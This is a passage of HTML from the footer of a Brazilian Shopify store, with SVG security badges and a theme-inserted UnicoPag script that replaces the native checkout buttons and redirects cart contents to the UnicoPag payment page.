6.67826 50.0242 6.35579 50.1291 6.05101C50.234 5.74622 50.3979 5.46509 50.6115 5.22365C50.8251 4.98222 51.0841 4.78522 51.3738 4.6439C51.6635 4.50257 51.9783 4.4197 52.3 4.4C52.6217 4.3803 52.9442 4.42417 53.249 4.52909C53.5538 4.63402 53.8349 4.79795 54.0763 5.01152C54.3178 5.2251 54.5148 5.48413 54.6561 5.77384C54.7974 6.06355 54.8803 6.37826 54.9 6.7V12.3C54.9398 12.9498 54.7198 13.5888 54.2885 14.0763C53.8571 14.5639 53.2498 14.8602 52.6 14.9C51.9502 14.9398 51.3112 14.7198 50.8236 14.2885C50.3361 13.8571 50.0398 13.2498 50 12.6V7ZM51.6 12.4C51.6 13.1 51.9 13.4 52.4 13.4C52.9 13.4 53.2 13.1 53.2 12.4V6.91C53.2 6.21 52.9 5.91 52.4 5.91C51.9 5.91 51.6 6.21 51.6 6.91V12.4Z" fill="#9AC201"></path> <path d="M23.9 19.91V20.51C23.9172 20.6633 23.9013 20.8184 23.8535 20.9651C23.8057 21.1117 23.7271 21.2464 23.6229 21.3601C23.5186 21.4738 23.3913 21.5639 23.2493 21.6242C23.1074 21.6846 22.9542 21.7138 22.8 21.71C22.1 21.71 21.7 21.31 21.7 20.51V18.21C21.6813 18.056 21.696 17.8997 21.7431 17.7518C21.7902 17.604 21.8686 17.468 21.973 17.3532C22.0774 17.2383 22.2053 17.1473 22.348 17.0864C22.4907 17.0255 22.6449 16.996 22.8 17C23.5 17 23.9 17.4 23.9 18.2V18.6H23.2V18.2C23.2 17.9 23.1 17.7 22.8 17.7C22.5 17.7 22.4 17.8 22.4 18.2V20.7C22.4 21 22.5 21.1 22.8 21.1C23.1 21.1 23.2 21 23.2 20.7V20L23.9 19.91Z" fill="#9AC201"></path> <path d="M25 19H26V19.7H25V21.1H26.3V21.7H24.3V17.1H26.3V17.8H25V19Z" fill="#9AC201"></path> <path d="M28.2 21.61C28.1186 21.4211 28.0842 21.2151 28.1 21.01V20.31C28.1 19.91 28 19.71 27.6 19.71H27.3V21.61H26.6V17H27.7C27.8483 16.9843 27.9983 17.0019 28.1389 17.0516C28.2795 17.1013 28.4072 17.1818 28.5127 17.2873C28.6182 17.3928 28.6987 17.5205 28.7484 17.6611C28.7981 17.8017 28.8158 17.9517 28.8 18.1V18.5C28.8274 18.5919 28.8361 18.6884 28.8257 18.7837C28.8153 18.8791 28.7859 18.9714 28.7394 19.0552C28.6928 19.139 28.6299 19.2127 28.5545 19.2719C28.479 19.3311 28.3925 19.3747 28.3 19.4C28.7 19.5 28.8 19.9 28.8 20.4V21.1C28.7739 21.2732 28.8093 21.4501 28.9 21.6L28.2 21.61ZM27.4 17.71V19.11H27.7C28 19.11 28.1 19.01 28.1 18.61V18.21C28.1 17.91 28 17.71 27.7 17.71H27.4Z" fill="#9AC201"></path> <path d="M29.1 17H31.3V17.7H30.5V21.6H29.8V17.7H29L29.1 17Z" fill="#9AC201"></path> <path d="M31.7 17H32.4V21.6H31.7V17Z" fill="#9AC201"></path> <path d="M33.7 19.11H34.6V19.71H33.7V21.61H33V17H34.9V17.7H33.7V19.11Z" fill="#9AC201"></path> <path d="M35.2 17H35.9V21.6H35.2V17Z" fill="#9AC201"></path> <path d="M38.6 19.91V20.51C38.6172 20.6633 38.6013 20.8184 38.5535 20.9651C38.5057 21.1117 38.4271 21.2464 38.3228 21.3601C38.2186 21.4738 38.0913 21.5639 37.9493 21.6242C37.8074 21.6846 37.6542 21.7138 37.5 21.71C36.8 21.71 36.4 21.31 36.4 20.51V18.21C36.3813 18.056 36.396 17.8997 36.4431 17.7518C36.4902 17.604 36.5686 17.468 36.673 17.3532C36.7774 17.2383 36.9053 17.1473 37.048 17.0864C37.1907 17.0255 37.3449 16.996 37.5 17C38.2 17 38.6 17.4 38.6 18.2V18.6H37.9V18.2C37.9 17.9 37.8 17.7 37.5 17.7C37.2 17.7 37.1 17.8 37.1 18.2V20.7C37.1 21 37.2 21.1 37.5 21.1C37.8 21.1 37.9 21 37.9 20.7V20L38.6 19.91Z" fill="#9AC201"></path> <path d="M41.3 21.61H40.6L40.5 20.81H39.6L39.5 21.61H38.8L39.5 17.01H40.6L41.3 21.61ZM39.7 20.21H40.4L40 17.91L39.7 20.21Z" fill="#9AC201"></path> <path d="M41.7 17H42.8C42.9483 16.9843 43.0983 17.0019 43.2389 17.0516C43.3795 17.1013 43.5072 17.1818 43.6127 17.2873C43.7182 17.3928 43.7987 17.5205 43.8484 17.6611C43.8981 17.8017 43.9157 17.9517 43.9 18.1V20.4C43.9157 20.5483 43.8981 20.6983 43.8484 20.8389C43.7987 20.9795 43.7182 21.1072 43.6127 21.2127C43.5072 21.3182 43.3795 21.3987 43.2389 21.4484C43.0983 21.4981 42.9483 21.5157 42.8 21.5H41.7V17ZM42.4 17.7V21H42.8C43 21 43.2 20.9 43.2 20.5V18.2C43.2 17.9 43.1 17.7 42.8 17.7H42.4Z" fill="#9AC201"></path> <path d="M44.3 18.21C44.3 17.9183 44.4159 17.6385 44.6222 17.4322C44.8285 17.2259 45.1083 17.11 45.4 17.11C45.6917 17.11 45.9715 17.2259 46.1778 17.4322C46.3841 17.6385 46.5 17.9183 46.5 18.21V20.61C46.5 20.9017 46.3841 21.1815 46.1778 21.3878C45.9715 21.5941 45.6917 21.71 45.4 21.71C45.1083 21.71 44.8285 21.5941 44.6222 21.3878C44.4159 21.1815 44.3 20.9017 44.3 20.61V18.21ZM45 20.61C45 20.91 45.1 21.11 45.4 21.11C45.7 21.11 45.8 21.01 45.8 20.61V18.11C45.8 17.81 45.7 17.61 45.4 17.61C45.1 17.61 45 17.71 45 18.11V20.61Z" fill="#9AC201"></path> <path d="M49 17C49.7 17 50.1 17.4 50.1 18.2V18.3H49.4V18.1C49.4 17.8 49.3 17.6 49 17.6C48.7 17.6 48.6 17.7 48.6 18.1C48.6 19.1 50 19.2 50 20.5C50.0172 20.6533 50.0013 20.8084 49.9535 20.9551C49.9057 21.1017 49.8271 21.2364 49.7229 21.3501C49.6186 21.4638 49.4913 21.5539 49.3493 21.6142C49.2074 21.6746 49.0542 21.7038 48.9 21.7C48.2 21.7 47.8 21.3 47.8 20.5V20.2H48.5V20.5C48.5 20.8 48.6 20.9 48.9 20.9C49.2 20.9 49.3 20.8 49.3 20.5C49.3 19.5 47.9 19.4 47.9 18.1C47.8843 17.9517 47.9019 17.8017 47.9516 17.6611C48.0013 17.5205 48.0818 17.3928 48.1873 17.2873C48.2928 17.1818 48.4205 17.1013 48.5611 17.0516C48.7017 17.0019 48.8517 16.9843 49 17Z" fill="#9AC201"></path> <path d="M51.4 17C52.1 17 52.5 17.4 52.5 18.2V18.3H51.8V18.1C51.8 17.8 51.7 17.6 51.4 17.6C51.1 17.6 51 17.7 51 18.1C51 19.1 52.4 19.2 52.4 20.5C52.4172 20.6533 52.4013 20.8084 52.3535 20.9551C52.3057 21.1017 52.2271 21.2364 52.1228 21.3501C52.0186 21.4638 51.8913 21.5539 51.7493 21.6142C51.6074 21.6746 51.4542 21.7038 51.3 21.7C50.6 21.7 50.2 21.3 50.2 20.5V20.2H50.9V20.5C50.9 20.8 51 20.9 51.3 20.9C51.6 20.9 51.7 20.8 51.7 20.5C51.7 19.5 50.3 19.4 50.3 18.1C50.4 17.41 50.7 17 51.4 17Z" fill="#9AC201"></path> <path d="M52.9 17H53.6V21H54.8V21.6H52.9V17Z" fill="#9AC201"></path> <path d="M8.3 10.11V26.21C8.3 26.21 0 25.81 0 18.21V10.21H8.3V10.11Z" fill="#9AC201"></path> <path d="M8.3 10.11V26.21C8.3 26.21 16.6 25.81 16.6 18.21V10.21H8.3V10.11Z" fill="#B1CE00"></path> <path d="M8.3 1.08965e-07C7.40451 -0.0464283 6.51443 0.164277 5.7348 0.60725C4.95517 1.05022 4.31852 1.70697 3.9 2.5C3.3114 3.5728 3.00192 4.77634 3 6V10.1H5.3V5.1C5.31144 4.66446 5.42621 4.23786 5.63484 3.85537C5.84347 3.47287 6.14 3.14542 6.5 2.9C7.03783 2.55735 7.66229 2.37533 8.3 2.37533C8.93771 2.37533 9.56217 2.55735 10.1 2.9C10.4833 3.12056 10.7982 3.44272 11.0099 3.83094C11.2217 4.21916 11.3221 4.65834 11.3 5.1V10.1H13.6V6C13.5981 4.77634 13.2886 3.5728 12.7 2.5C12.2722 1.71483 11.6336 1.06476 10.8562 0.623043C10.0788 0.18133 9.19347 -0.0344578 8.3 1.08965e-07V1.08965e-07Z" fill="#E6F3E2"></path> <path d="M5.9 15.71L4.5 17.11L7.2 20.21L12 15.51L10.4 13.81L7.4 17.21L5.9 15.71Z" fill="white"></path> </g> <defs> <clipPath id="clip0"> <rect width="54.91" height="26.21" fill="white"></rect> </clipPath> </defs> </svg>  
    </a><a href="https://www.sslshopper.com/ssl-checker.html#hostname=www.missbellastore.com.br" target="_blank" rel="noopener" aria-label="Selo google" aria-describedby="a11y-new-window-message">
      <svg width="90" height="48" viewBox="0 0 83 27" fill="none" role="presentation" xmlns="http://www.w3.org/2000/svg" style="vertical-align: top;"><g clip-path="url(#aselos1)"><path d="M36.9 8a2.7 2.7 0 1 1-2.7-2.7A2.69 2.69 0 0 1 36.9 8Zm-1.2 0a1.503 1.503 0 1 0-3 .2 1.52 1.52 0 0 0 1.5 1.4A1.5 1.5 0 0 0 35.7 8Z" fill="#D62D20"></path><path d="M42.7 8A2.7 2.7 0 1 1 40 5.3 2.69 2.69 0 0 1 42.7 8Zm-1.2 0a1.503 1.503 0 1 0-3 .2A1.52 1.52 0 0 0 40 9.6 1.56 1.56 0 0 0 41.5 8Z" fill="#FFA700"></path><path d="M48.2 5.5v4.8c0 2-1.2 2.8-2.5 2.8a2.6 2.6 0 0 1-2.4-1.6l1-.4a1.52 1.52 0 0 0 1.3 1c.9 0 1.4-.5 1.4-1.6v-.4a2 2 0 0 1-1.4.6 2.7 2.7 0 0 1 0-5.4 1.82 1.82 0 0 1 1.4.6v-.4h1.2Zm-1 2.5a1.421 1.421 0 0 0-1.4-1.6h-.1a1.59 1.59 0 0 0-1.4 1.8 1.5 1.5 0 0 0 1.4 1.4A1.44 1.44 0 0 0 47.2 8Z" fill="#0057E7"></path><path d="M50.1 2.7v7.8H49V2.7h1.1Z" fill="#008744"></path><path d="m54.5 8.9.9.6a2.67 2.67 0 0 1-4.9-1.4V8a2.56 2.56 0 0 1 2.4-2.7h.1A2.46 2.46 0 0 1 55.3 7l.1.3-3.6 1.5a1.34 1.34 0 0 0 1.3.8 1.75 1.75 0 0 0 1.4-.7Zm-2.8-1 2.4-1a1.1 1.1 0 0 0-1-.6 1.62 1.62 0 0 0-1.4 1.6Z" fill="#D62D20"></path><path d="M27.2 7.3V6.2H31c0 .2.1.5.1.7a3.67 3.67 0 0 1-3.5 3.8h-.3a4.21 4.21 0 0 1-4.2-4.1 4.21 4.21 0 0 1 4.1-4.2 4.36 4.36 0 0 1 2.9 1.1l-.8.8a3 3 0 0 0-2.1-.8 3 3 0 0 0 0 6 3.23 3.23 0 0 0 2.1-.8 2 2 0 0 0 .6-1.4h-2.7Z" fill="#0057E7"></path><path d="M25.9 20.7a3.07 3.07 0 0 1-2.1-.6 2 2 0 0 1-.7-1.6h.9a1.36 1.36 0 0 0 .6 1.1c.43.237.91.374 1.4.4a2.66 2.66 0 0 0 1.2-.3 1 1 0 0 0 .5-.8.89.89 0 0 0-.5-.8 9.83 9.83 0 0 0-1.6-.5 3.63 3.63 0 0 1-1.7-.7 1.661 1.661 0 0 1-.5-1.2 1.75 1.75 0 0 1 .7-1.4 2.16 2.16 0 0 1 1.7-.5 3.45 3.45 0 0 1 1.8.5 1.8 1.8 0 0 1 .7 1.5h-.9c-.1-.8-.6-1.2-1.7-1.2a2.66 2.66 0 0 0-1.2.3.75.75 0 0 0-.4.7.6.6 0 0 0 .3.6 5.64 5.64 0 0 0 1.2.4c.482.073.952.208 1.4.4a1.8 1.8 0 0 1 .9.6 1.5 1.5 0 0 1 .4 1.1 1.8 1.8 0 0 1-.7 1.5 2.86 2.86 0 0 1-1.7.5Zm6.7-1.4v-1.1H32c-1.3 0-1.9.4-1.9 1a.862.862 0 0 0 .3.6 1.7 1.7 0 0 0 1.6 0 1.47 1.47 0 0 0 .6-.5Zm0 .8a2.72 2.72 0 0 1-1.7.6 1.75 1.75 0 0 1-1.2-.4 1.23 1.23 0 0 1-.5-1c0-1.1 1-1.7 2.9-1.7h.4a2.201 2.201 0 0 0-.1-.8c0-.2-.2-.3-.3-.4a1.879 1.879 0 0 0-.8-.2c-.8 0-1.2.3-1.2.8h-.9c.1-1 .8-1.5 2.1-1.5a2.82 2.82 0 0 1 1.5.4 1.65 1.65 0 0 1 .5 1.5v3.2h-.9l.2-.5Zm3.2-3.8v4.2h-.9v-4.2h-.7v-.7h.7v-.4c0-1 .4-1.5 1.4-1.5a1.27 1.27 0 0 1 .6.1v.8h-.5a.76.76 0 0 0-.5.2.66.66 0 0 0-.1.6v.4h.9v.7l-.9-.2Zm3.7 4.4a2.26 2.26 0 0 1-2.3-2.6 3.08 3.08 0 0 1 .6-1.9 2 2 0 0 1 1.6-.7 2.339 2.339 0 0 1 1.7.7 2.56 2.56 0 0 1 .6 1.9v.2H38c.015.477.191.936.5 1.3a1.28 1.28 0 0 0 1 .4 1.88 1.88 0 0 0 .8-.2.84.84 0 0 0 .4-.7h.9a1.518 1.518 0 0 1-.7 1.2 3.26 3.26 0 0 1-1.4.4Zm1.2-3a1.23 1.23 0 0 0-.5-1 1.27 1.27 0 0 0-1.8 0 2.35 2.35 0 0 0-.5 1h2.8Zm9.6 1a2 2 0 0 1-.6 1.5 3 3 0 0 1-1.9.5h-2.5v-6.8h2.4a2.62 2.62 0 0 1 1.7.5 1.61 1.61 0 0 1 .6 1.3 1.75 1.75 0 0 1-1 1.5c.7-.1 1.3.6 1.3 1.5Zm-4.2-2h1.5a3.59 3.59 0 0 0 1.1-.2 1.23 1.23 0 0 0 .4-.8 1.14 1.14 0 0 0-.3-.8 2.66 2.66 0 0 0-1.2-.3h-1.4l-.1 2.1Zm0 3.1h1.6c1.1 0 1.6-.4 1.6-1.2a1.09 1.09 0 0 0-.4-.9 3.08 3.08 0 0 0-1.3-.3h-1.5v2.4Zm7.9-3.3c-.2 0-.4-.1-.5 0a1.23 1.23 0 0 0-1.1.7v3.5h-.9v-4.9h.9v.7a1.439 1.439 0 0 1 1.3-.8h.4l-.1.8Zm2.6-.9a2.339 2.339 0 0 1 1.7.7 2.56 2.56 0 0 1 .6 1.9 3.08 3.08 0 0 1-.6 1.9 2.06 2.06 0 0 1-1.7.7 2.34 2.34 0 0 1-1.7-.7 2.56 2.56 0 0 1-.6-1.9 3.08 3.08 0 0 1 .6-1.9 2.06 2.06 0 0 1 1.7-.7Zm0 4.4a1.23 1.23 0 0 0 1-.5 2.8 2.8 0 0 0 0-2.8 1.249 1.249 0 0 0-2 0 2.3 2.3 0 0 0-.4 1.4 2.3 2.3 0 0 0 .4 1.4 1.23 1.23 0 0 0 1 .5Zm9.3-4.3-1.4 4.9h-.8L62.6 17l-1.1 3.6h-.8l-1.5-4.9h1l.9 3.7 1.1-3.7h.8l1.1 3.7.9-3.7h.9Zm2.5 5c-1.3 0-2-.5-2.1-1.6h.9c0 .6.4.9 1.2.9a1.88 1.88 0 0 0 .8-.2.71.71 0 0 0 .3-.6.55.55 0 0 0-.3-.5 4.868 4.868 0 0 0-1.1-.4 6.947 6.947 0 0 1-1.3-.5 1.09 1.09 0 0 1-.4-.9 1.23 1.23 0 0 1 .5-1 2.2 2.2 0 0 1 1.3-.4c1.3 0 1.9.5 2 1.4h-.9c0-.5-.4-.7-1-.7a.84.84 0 0 0-.7.2.55.55 0 0 0-.3.5.52.52 0 0 0 .2.4 2.28 2.28 0 0 0 1.1.3 5 5 0 0 1 1.3.5 1 1 0 0 1 .4 1 1.61 1.61 0 0 1-.5 1.1 1.62 1.62 0 0 1-1.4.5Zm3.8-.1h-.9v-4.9h.9v4.9Zm0-5.8h-.9v-.9h.9v.9Zm2.2 1.5a2.13 2.13 0 0 1 1.5-.7c1.1 0 1.6.6 1.6 1.8v3.2h-.9v-3.2a1.49 1.49 0 0 0-.2-.9.91.91 0 0 0-.7-.3 1.83 1.83 0 0 0-1.3.8v3.5h-.9v-4.9h.9v.7Zm8.3 3.9c0 1.6-.7 2.4-2.1 2.4a2.82 2.82 0 0 1-1.5-.4 1.61 1.61 0 0 1-.5-1.1h.9c0 .5.4.8 1.1.8a1.4 1.4 0 0 0 .9-.3 1.52 1.52 0 0 0 .3-1.3V20a1.75 1.75 0 0 1-1.4.7 1.8 1.8 0 0 1-1.5-.7 2.38 2.38 0 0 1-.5-1.8 3.08 3.08 0 0 1 .6-1.9 2.13 2.13 0 0 1 1.5-.7 1.9 1.9 0 0 1 1.3.5v-.4h.9v4.5Zm-.9-1v-2.3a1.71 1.71 0 0 0-1.3-.7 1.05 1.05 0 0 0-.9.5 3.42 3.42 0 0 0 0 2.8 1.05 1.05 0 0 0 .9.5 2.22 2.22 0 0 0 1.3-.8Z" fill="#388E3C"></path><path d="M0 3.4v2.4c0 2.2 0 4.1.1 6 .3 3.6 1.1 6.5 3.7 9.1a49.047 49.047 0 0 0 5.1 3.9V3.3c-3.7.1-7.5-.4-8.9.1Z" fill="#66BB6A"></path><path d="M18 3.4H9v21.5a49.048 49.048 0 0 0 5.1-3.9C18 17.1 18 13 18 6.8V3.4Z" fill="#388E3C"></path><path d="M10.9 19.4c-.3.4-.7.7-1 1.1l-.9.9c-.1-.1-.2-.1-.2-.2l-1.6-1.6a2.88 2.88 0 0 1 3.7-.2Z" fill="#FAFAFA"></path><path d="m8.8 21.2.2.2.9-.9a6.73 6.73 0 0 0-1.1.7Zm.3-4.4A4.89 4.89 0 0 0 6 17.9a1 1 0 0 0 .4.5l.2.3a3.92 3.92 0 0 1 2.6-.9 3.84 3.84 0 0 1 2.5.9l.1-.2c.1-.2.3-.4.4-.6a5.33 5.33 0 0 0-3.1-1.1Z" fill="#FAFAFA"></path><path d="M9.1 14.6A6.89 6.89 0 0 0 5 15.9c.09.35.224.685.4 1a6.28 6.28 0 0 1 3.7-1.2 6.06 6.06 0 0 1 3.5 1.1c.1-.3.3-.7.4-1a6.89 6.89 0 0 0-3.9-1.2Z" fill="#FAFAFA"></path><path d="M18 3.4V1.6A2 2 0 0 0 16.3 0H1.6A1.91 1.91 0 0 0 0 1.6v1.8h18Z" fill="#E0E0E0"></path><path d="M8.9 13a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" fill="#FAFAFA"></path></g><defs><linearGradient id="bselos1" x1="8.661" y1="3.438" x2="8.661" y2="4.79" gradientUnits="userSpaceOnUse"><stop stop-color="#263238" stop-opacity=".35"></stop><stop offset=".42" stop-color="#263238" stop-opacity=".15"></stop><stop offset=".89" stop-color="#263238" stop-opacity=".02"></stop><stop offset="1" stop-color="#263238" stop-opacity="0"></stop></linearGradient><clipPath id="aselos1"><path fill="#fff" d="M0 0h82.7v26.1H0z"></path></clipPath></defs></svg>
    </a></div>
      </div></div>
  
  </div>
  </div><div class="barra-inferior-footer">
      <p>© 2025 Miss Bella Store <br>Todos os direitos reservados<br></p>
    </div></footer>
        
</div>

    <ul hidden>
      <li id="a11y-new-window-message">Abrirá numa nova janela.</li>
    </ul><!--Content in content_for_footer -->


 
          


<!-- Não remova -->




                <!-- Não remova -->
                <!--ThemeInsert: 14/08/2025 10:35:28-->
  <style>
    .unico-loader {
        display: none;
        position: fixed;
        width: 100%;
        height: 100%;
        background: #fff;
        left: 0;
        top: 0;
        z-index: 99999
    }

    .unico-loading {
        position: fixed;
        overflow: show;
        margin: auto;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        width: 50px;
        height: 50px
    }

    .unico-loading:before {
        content: '';
        display: block;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(255, 255, 255, .5)
    }

    .unico-loading:not(:required) {
        font: 0/0 a;
        color: transparent;
        text-shadow: none;
        background-color: transparent;
        border: 0
    }

    .unico-loading:not(:required):after {
        content: '';
        display: block;
        font-size: 10px;
        width: 50px;
        height: 50px;
        margin-top: -.5em;
        border: 5px solid #999;
        border-radius: 100%;
        border-bottom-color: transparent;
        -webkit-animation: spinner 1s linear 0s infinite;
        animation: spinner 1s linear 0s infinite
    }

    @-webkit-keyframes spinner {
        0% {
            -webkit-transform: rotate(0);
            -moz-transform: rotate(0);
            -ms-transform: rotate(0);
            -o-transform: rotate(0);
            transform: rotate(0)
        }

        100% {
            -webkit-transform: rotate(360deg);
            -moz-transform: rotate(360deg);
            -ms-transform: rotate(360deg);
            -o-transform: rotate(360deg);
            transform: rotate(360deg)
        }
    }

    @-moz-keyframes spinner {
        0% {
            -webkit-transform: rotate(0);
            -moz-transform: rotate(0);
            -ms-transform: rotate(0);
            -o-transform: rotate(0);
            transform: rotate(0)
        }

        100% {
            -webkit-transform: rotate(360deg);
            -moz-transform: rotate(360deg);
            -ms-transform: rotate(360deg);
            -o-transform: rotate(360deg);
            transform: rotate(360deg)
        }
    }

    @-o-keyframes spinner {
        0% {
            -webkit-transform: rotate(0);
            -moz-transform: rotate(0);
            -ms-transform: rotate(0);
            -o-transform: rotate(0);
            transform: rotate(0)
        }

        100% {
            -webkit-transform: rotate(360deg);
            -moz-transform: rotate(360deg);
            -ms-transform: rotate(360deg);
            -o-transform: rotate(360deg);
            transform: rotate(360deg)
        }
    }

    @keyframes spinner {
        0% {
            -webkit-transform: rotate(0);
            -moz-transform: rotate(0);
            -ms-transform: rotate(0);
            -o-transform: rotate(0);
            transform: rotate(0)
        }

        100% {
            -webkit-transform: rotate(360deg);
            -moz-transform: rotate(360deg);
            -ms-transform: rotate(360deg);
            -o-transform: rotate(360deg);
            transform: rotate(360deg)
        }
    }
</style>

<div class="unico-loader">
    <div class="unico-loading"></div>
</div>

<script>
    window.tracker_init = false;
    const script = document.createElement('script')
    script.type = 'module'
    script.src = 'https://app.unicopag.com.br/tracker.js'
    script.onload = async () => {
        await init();
        window.tracker_init = true;
    }
    document.head.appendChild(script)
</script>

<script>
    var isUniquePage = false;
    var entrou = false;
    const loadScriptUnicoPag = function (url, callback) {
        const script = document.createElement('script');
        script.type = 'text/javascript';
        if (script.readyState) {
            script.onreadystatechange = function () {
                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                    script.onreadystatechange = null;
                    callback();
                    setTimeout(() => {
                        mainUnicoPagRedirect();
                    }, 500);
                }
            };
        } else {
            script.onload = function () {
                callback();
                setTimeout(() => {
                    mainUnicoPagRedirect();
                }, 500);
            };
        }
        script.src = url;
        document.getElementsByTagName('head')[0].appendChild(script);
    };

    if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
        loadScriptUnicoPag('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
            console.log('UnicoPag jQuery loaded');
            mainUnicoPagRedirect();
        });
    } else {
        mainUnicoPagRedirect();
    }

    function mainUnicoPagRedirect() {
        var currentPage = 'product'
            , cartEndpoint = ''
            , statusEndpoint = 'https://api.cloud.unicopag.com.br/api/integrations/shopify/check?shop=missbellaimports.myshopify.com'
            , shop = 'https://missbellastore.com.br'
            , shopifyInternalUrl = 'missbellaimports.myshopify.com'
            , unc_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
            , unc_utmCookieName = 'utmsTrack';

        window.unicoCheckoutUrl = '';

        var checkoutBtncss = '<style id="unc-btn-style" type="text/css">' +
            'body .unc-CrtpageMainFrm input[type="submit"]:not([name="update"]), ' +
            'body .unc-CrtpageMainFrm button[type="submit"]:not([name="update"]), ' +
            'body .unc_check_mainBtn[name="checkout"]:not([class*="unc_elem_"]):not([name="update"]), ' +
            'body input.unc_check_mainBtn:not([class*="unc_elem_"]):not([name="update"]), ' +
            'body .shopify-payment-button__button:not(.unc_elem_mainBtn), ' +
            'body .cart-drawer__footer button:not(.unc_elem_mainBtn), ' +
            'body a[href="/checkout"]:not(.unc_elem_mainBtn), '+
            'body button[name="checkout"]:not(.unc_elem_mainBtn) { ' +
            'display: none !important; }' +
            'body .unc-CrtpageMainFrm .unc_check_mainBtn.unc_elem_mainBtn[type="submit"]:not(.bold_hidden), ' +
            'body .shopify-payment-button__button.unc_elem_mainBtn, ' +
            'body .cart-drawer__footer button.unc_elem_mainBtn { ' +
            'display: inline-block !important; }' +
            '</style>';

        function showunicoLoader() {
            var el = document.querySelector('.unico-loader');
            el.style.display = 'block';
        }

        function hideunicoLoader() {
            var el = document.querySelector('.unico-loader');
            el.style.display = 'none';
        }

        if (currentPage == 'cart' || isUniquePage) {
            showunicoLoader();
            getAjax('/cart.json', function (response) {
                var cartPayload = JSON.parse(response);
                var data = {
                    shop: window.location.host,
                    shopify_internal_domain: shopifyInternalUrl,
                    cart_payload: cartPayload,
                };

                getAjax(statusEndpoint, function (response) {
                    var responseData = JSON.parse(response);

                    if (responseData.active) {
                        localStorage.setItem('store_id', responseData.store);

                        let customCheckoutDomain = (typeof responseData.custom_domain !== 'undefined' && responseData.custom_domain !== '') ?
                            `https://${responseData.custom_domain}` : 'https://pay.unicopag.com.br/';

                        setTimeout(() => {
                            if (window.tracker_init) {
                                callTrackEvent('AddToCart', {
                                    shop: 'missbellaimports.myshopify.com',
                                    shopifyInternalUrl: 'missbellaimports.myshopify.com'
                                });
                            }
                        }, 1000)

                        var otherButtons = document.querySelectorAll('.cartX_check_mainBtn, .cartx-CrtpageMainFrm, .ymp-CrtpageMainFrm');
                        otherButtons.forEach(btn => btn.setAttribute('style', 'display: none !important'));

                        if (responseData.skip_cart) {
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var multiple = cartPayload.items.map(elem => `${elem.id}:${elem.quantity}`).join(",");
                                var custom_options = cartPayload.items.map(elem => {
                                    if (elem.properties) {
                                        let properties = elem.properties

                                        return encodeURI(`${elem.id}:-:${JSON.stringify(properties)}`);
                                    }
                                    return '';
                                }).join("::");

                                var endpoint = `${customCheckoutDomain}/${cartPayload.items[0].variant_id}?multiple=${multiple}&custom_options=${custom_options}`;

                                if (cartPayload.items[0]?.variant_id) {
                                    postAjax('/cart/clear.js', JSON.stringify({}));
                                    window.location = unc_getUrlWithUtms(endpoint)
                                }
                            });
                        } else {
                            hideunicoLoader();
                        }

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);

                        handleCartButtons(cartPayload, customCheckoutDomain);
                    }
                });
            });
        }

        if (currentPage == 'product' || isUniquePage) {
            hideunicoLoader();
            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function () {
                if (this.readyState == 4 && this.status == 200) {
                    var uncData = JSON.parse(this.response);
                    let customCheckoutDomain = (typeof uncData.custom_domain !== 'undefined' && uncData.custom_domain !== '') ?
                        `https://${uncData.custom_domain}` : 'https://pay.unicopag.com.br/';

                    var inputQuantity = document.querySelector('input[name="quantity"]');

                    if (uncData?.active) {
                        localStorage.setItem('store_id', uncData.store);
                        window.uncData = uncData;

                        if (currentPage == 'product') {
                            setTimeout(() => {
                                if (window.tracker_init) {
                                    callTrackEvent('ViewContent', {
                                        shop: 'missbellaimports.myshopify.com',
                                        shopifyInternalUrl: 'missbellaimports.myshopify.com'
                                    });
                                }
                            }, 1000)
                        }

                        if (!uncData.cart_ajax) {
                            handleProductButtons(uncData, customCheckoutDomain, inputQuantity);
                        }
                    }
                }
            };
            xhttp.open('GET', 'https://api.cloud.unicopag.com.br/api/integrations/shopify/check?shop=' + shopifyInternalUrl);
            xhttp.send();
        }

        function handleCartButtons(cartPayload, customCheckoutDomain) {
            var getForm = document.getElementsByTagName('form');
            var cartFrmId, getCheckoutBtn, getCheckoutBtnList = [];

            for (var i = 0; i < getForm.length; i++) {
                var formAction = getForm[i].action.split(shop);
                if (formAction.includes('/cart') || formAction[0].includes('/cart')) {
                    try {
                        if (!getForm[i].getAttribute('id')) {
                            getForm[i].setAttribute('id', 'unc-CrtpageMainFrm');
                        }

                        cartFrmId = getForm[i].getAttribute('id');
                        getForm[i].classList.add('unc-CrtpageMainFrm');

                        // Check if button already exists before adding a new one
                        var existingButton = document.querySelector('.unc_check_mainBtn.unc_elem_mainBtn');
                        if (existingButton) {
                            continue;
                        }

                        // REFACT: enable define the checkout button in the form by integration field
                        getCheckoutBtn = document.querySelector('form[action="/cart"] button[type="submit"]') ||
                            document.querySelector('.shopify-payment-button__button') ||
                            document.querySelector('.cart-drawer__footer button') ||
                            document.querySelector('button[form="cart"]') ||
                            document.querySelector('a[href="/checkout"]') ||
                            getForm[i].elements['checkout'];

                        getCheckoutBtnList[i] = getCheckoutBtn;

                        if (getCheckoutBtnList[i]) {
                            var getSubBtnId = getCheckoutBtn.id ? getCheckoutBtn.id + 'uncButton' : 'uncBtn';
                            var buttonValue = getCheckoutBtn.value || getCheckoutBtn.textContent;

                            var inptBtn = `<button type='submit' class='${getCheckoutBtn.className} unc_check_mainBtn unc_elem_mainBtn' id='${getSubBtnId}' style='${getCheckoutBtn?.getAttribute('style') || ''}'>Finalizar Compra</button>`;

                            if (getCheckoutBtn.length == undefined) {
                                getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                            } else {
                                getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                            }

                            document.getElementById(getSubBtnId).addEventListener('click', (e) => {
                                fakeClick(e, cartPayload, customCheckoutDomain)
                            });

                            if (window.$ || window.jQuery) {
                                $('a.btn-checkout[href="/checkout"]').not('.unc_elem_mainBtn').hide();
                                $(getCheckoutBtnList).remove();

                                var checkMoreThanOneButtons = document.querySelectorAll('#uncBtn') || [];
